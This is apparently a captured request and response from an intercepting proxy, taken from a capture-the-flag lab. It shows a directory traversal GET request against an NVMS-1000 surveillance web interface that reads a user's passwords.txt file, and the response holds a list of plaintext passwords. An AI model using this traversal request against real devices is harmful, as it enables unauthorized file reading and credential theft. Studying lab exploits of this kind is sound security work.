 Request
Pretty Raw Hex \n
1 GET /getSupportLangList/../../../../../../../../../Users/Nathan/Desktop/passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 Content-Length: 103
4 Cache-Control: max-age=0
5 If-Modified-Since: 0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://10.10.10.184
10 Referer: http://10.10.10.184/Pages/login.htm
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: dataPort=6063
14 Connection: close
15
16 <?xml version="1.0" encoding="utf-8" ?>
<request version="1.0" systemType="NVMS-1000" clientType="WEB"/>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$